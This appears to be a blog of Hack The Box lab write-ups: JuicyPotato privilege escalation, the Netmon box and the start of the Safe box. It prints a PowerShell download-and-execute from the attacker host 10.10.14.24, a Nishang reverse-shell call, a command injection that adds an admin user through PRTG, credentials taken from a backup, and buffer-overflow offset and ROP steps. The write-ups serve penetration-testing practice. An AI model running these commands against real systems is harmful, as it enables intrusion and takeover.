
For privesc this box had me foxed!
I intended to exploit it manually, but failed to find anything to leverage in the time I was willing to spend on the box. So I got a meterpreter shell, and failed to use that effectively, even using the multi/recon/local_exploit_suggester. I took the easy route and used JuicyPotato to get a system shell, and grab the flags.
Im going to make a mental note to come back and do this properly.
Juicy Potato
jp command
.\jp.exe -l 9001 -t * -p c:\boo\evil.bat -c "{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381}"
contents of evil.bat
powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.24/shell2.ps1')
copy evil.bat to target
powershell iwr -uri http://10.10.14.24/evil.bat -outfile c:\boo\evil.bat
appended command in shell2.ps1 (which is a copy of Nishang’s shell.ps1)
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.24 -Port 8989
instructions
1 set listener for 8989
2 set python3 -m http.server 80
3 copy shell.bat to target
4 use jp command
PS C:\users\h.potter> cat user.txt
62xxxxxxxxxxxxxxxxxxxxxxxxxxxx0f
PS C:\users\administrator\desktop> cat root.txt
00xxxxxxxxxxxxxxxxxxxxxxxxxxxxdc
:(
Netmon
2020-03-26 00:00:00 +0000
Netmon is another retired HTB box from TJNull’s ‘more challenging than OSCP’ list.
nmap first:
nmap -sV -Pn -sC 10.10.10.152 |tee -a netmon.txt

FTP
The ftp service accepts anonymous logins!
we are easily able to navigate to the user flag, and retrieve it!!!
ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19 11:44PM <DIR> Administrator
02-03-19 12:35AM <DIR> Public
226 Transfer complete.
ftp> cd public
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
02-03-19 12:35AM 33 user.txt
07-16-16 09:18AM <DIR> Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful.
150 Opening ASCII mode data connection.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0.10 secs (0.3180 kB/s)
ftp> exit
221 Goodbye.
Check the length of user.txt to see if it transfered correctly.
wc -c user.txt
33 user.txt
Same size as the file on the target, likely to be ok. We may return to this service to explore some more, but I want to check out the web service.

Im unfamiliar with PRTG Network Monitor, so I Google it and get to the vendor’s website.
Exploring the system via Ftp again, and browse through the program’s files for anything helpful.
Nothing immediately springs to my attention.
Browsing the vendor’s website again I find where the really interesting files are hidden.
https://kb.paessler.com/en/topic/463-how-and-where-does-prtg-store-its-data

facepalm
Back in via FTP I recover some interesting files.
Examining the backup file ‘PRTG Configuration.old.bak’ reveals some db creds.

User: prtgadmin
Pass: PrTg@dmin2018
The creds fail, but since this is an old backup, perhaps the user has updated the password..
pass: PrTg@dmin2019 works!
Searchsploit
There may be public exploits for this software, searchsploit is a good place to start looking.
searchsploit prtg

Since we have authenticated access, I check out the RCE exploit first.
searchsploit -m 46527
Examining the exploit, it looks like it creates or edits a notification, and executes a command to create an user with admin privileges.
The exploit doesnt seem to work for me out of the box, so instead of trying to fix it I attempt to follow it and replicate it manually.
I find the notifications table:
Click the plus icon to add
Scroll to the bottom and select Execute Program
Use the dropdown arrow in the ‘Program File’ field to select Demo exe notification-outfile.ps1
Add the command to the ‘Parameter’ field below it:
test.txt;net user sh1n0bi pass123 /add;net localgroup administrators sh1n0bi /add

Click Save
The notification is added to the table.
To trigger the exploit, select the notification with the checkbox on the right, and click the bell icon (test) that appears on a blue panel.

We know that smb is running, possibly Impacket’s psexec.py can give us an easy access.
python /opt/impacket/examples/psexec.py 'sh1n0bi:pass123@10.10.10.152'

With a SYSTEM shell, we can pick up the flags.
c:\Users\Public>type user.txt
ddxxxxxxxxxxxxxxxxxxxxxxxxxxxxa5
c:\Users\Administrator\Desktop>type root.txt
30xxxxxxxxxxxxxxxxxxxxxxxxxxxxcc
Safe
2020-03-25 00:00:00 +0000

Safe is another box from TJNull’s list of OSCP-like boxes from the HTB ‘retired’ archive. It is rated as ‘more challenging than OSCP, but good practice’.
nmap first.
Nmap
nmap -sV -Pn -p- --min-rate 10000 10.10.10.147 |tee -a safe.txt
Nmap scan report for 10.10.10.147
Host is up (0.19s latency).
Not shown: 65423 closed ports, 109 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
1337/tcp open waste?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.80%I=7%D=3/19%Time=5E73E3C1%P=x86_64-pc-linux-gnu%r(NU
SF:LL,3E,"\x2017:28:40\x20up\x203\x20min,\x20\x200\x20users,\x20\x20load\x
SF:20average:\x200\.02,\x200\.02,\x200\.00\n")%r(GenericLines,63,"\x2017:2
SF:8:40\x20up\x203\x20min,\x20\x200\x20users,\x20\x20load\x20average:\x200
SF:\.02,\x200\.02,\x200\.00\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20ec
SF:ho\x20back\?\x20\r\n")%r(GetRequest,71,"\x2017:28:46\x20up\x203\x20min,
SF:\x20\x200\x20users,\x20\x20load\x20average:\x200\.02,\x200\.02,\x200\.0
SF:0\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20GET\x20
SF:/\x20HTTP/1\.0\r\n")%r(HTTPOptions,75,"\x2017:28:46\x20up\x203\x20min,\
SF:x20\x200\x20users,\x20\x20load\x20average:\x200\.02,\x200\.02,\x200\.00
SF:\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20OPTIONS\
SF:x20/\x20HTTP/1\.0\r\n")%r(RTSPRequest,75,"\x2017:28:47\x20up\x203\x20mi
SF:n,\x20\x200\x20users,\x20\x20load\x20average:\x200\.02,\x200\.02,\x200\
SF:.00\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20OPTIO
SF:NS\x20/\x20RTSP/1\.0\r\n")%r(RPCCheck,3E,"\x2017:28:47\x20up\x203\x20mi
SF:n,\x20\x200\x20users,\x20\x20load\x20average:\x200\.02,\x200\.02,\x200\
SF:.00\n")%r(DNSVersionBindReqTCP,3E,"\x2017:28:52\x20up\x203\x20min,\x20\
SF:x200\x20users,\x20\x20load\x20average:\x200\.01,\x200\.02,\x200\.00\n")
SF:%r(DNSStatusRequestTCP,3E,"\x2017:28:58\x20up\x203\x20min,\x20\x200\x20
SF:users,\x20\x20load\x20average:\x200\.01,\x200\.01,\x200\.00\n")%r(Help,
SF:67,"\x2017:29:03\x20up\x203\x20min,\x20\x200\x20users,\x20\x20load\x20a
SF:verage:\x200\.01,\x200\.01,\x200\.00\n\nWhat\x20do\x20you\x20want\x20me
SF:\x20to\x20echo\x20back\?\x20HELP\r\n")%r(SSLSessionReq,64,"\x2017:29:03
SF:\x20up\x203\x20min,\x20\x200\x20users,\x20\x20load\x20average:\x200\.01
SF:,\x200\.01,\x200\.00\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x
SF:20back\?\x20\x16\x03\n")%r(TerminalServerCookie,63,"\x2017:29:04\x20up\
SF:x203\x20min,\x20\x200\x20users,\x20\x20load\x20average:\x200\.01,\x200\
SF:.01,\x200\.00\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\
SF:?\x20\x03\n")%r(TLSSessionReq,64,"\x2017:29:04\x20up\x203\x20min,\x20\x
SF:200\x20users,\x20\x20load\x20average:\x200\.01,\x200\.01,\x200\.00\n\nW
SF:hat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20\x16\x03\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
gobuster dir -u http://10.10.10.147/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t40 -x .php,.txt
The webpage is the default Apache index.html, but in the source there is a hint.

Browsing to http://10.10.10.147/myapp gives us a binary to download.
file myapp
myapp: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fcbd5450d23673e92c8b716200762ca7d282c73a, not stripped
64-bit ELF binary!
Im going to use gdb-peda to work with this binary; but before opening it up it’s helpful to find out what, if any, protections are in place on it.
Running checksec at myapp reveals NX enabled, so we cannot run shellcode directly in the exploit.

GDB-PEDA
Open myapp inside gdb-peda with:
gdb myapp
After initally running the binary, it seems that gdb-peda follows the child process, to select gdb to follow the parent process instead use:
set follow-fork-mode parent
Take a look at main in the disassembler:

Like metasploit-framework’s pattern_create.rb and pattern_offset.rb we can work out the offset, or point just as the program crashes.
The following command will create a random pattern and save it to file called ab, which we can call as input later.
pattern create 200 ab
If we check our Kali pwd, with ls we find ab, look at it with cat:
cat ab
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA
Now run the program and crash it with the contents of ab:
r < ab

Look at the stack section of the report; the value at the top of the stack will help give us our offset.
pattern offset can calculate this offset, which is the number of bytes that were processed before that pattern left at the top of the stack.
gdb-peda$ pattern offset jAA9AAOA
jAA9AAOA found at offset: 120
To check our findings create a pattern of 120 character ‘A’s and append 8 character ‘B’s to it followed by a bunch of ‘C’s for padding, say 100 of them.
From the terminal outside peda, we can use a python command to quickly generate this.
python -c 'print "A"*120 + "B"*8 + "C"*100' > bb
check it with cat
cat bb
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
Now run it as input to myapp in gdb-peda.
r < bb
The result confirms our control.

Since we can’t input shellcode, we need to use a ROP exploit, First lets check the functions.
info functions

The address of the system function is 0x401040, but there’s also a test function here (0x401152) that isn’t called by the program.
disas test
This gives us more info on the test function.

The contents of rbp moves through rsp and into rdi, then the function jumps (jmp) to r13
We can use ropper
ropper -f myapp |grep r13
This returns only the rop gadgets found that mention r13.
